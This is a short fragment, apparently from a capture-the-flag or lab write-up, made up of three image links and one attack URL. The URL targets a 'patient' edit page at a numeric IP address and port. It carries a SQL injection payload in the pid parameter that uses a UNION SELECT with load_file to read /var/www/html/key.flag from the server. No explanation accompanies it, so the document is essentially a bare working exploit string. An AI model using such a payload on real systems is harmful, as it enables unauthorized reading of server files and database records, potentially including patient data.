http://211.103.180.146:12827/?m=patient&o=edit&pid=-1’ union select 1,2,3,4,5,6,7,8,9,10,load_file(‘/var/www/html/key.flag’),12,13,14,15 --+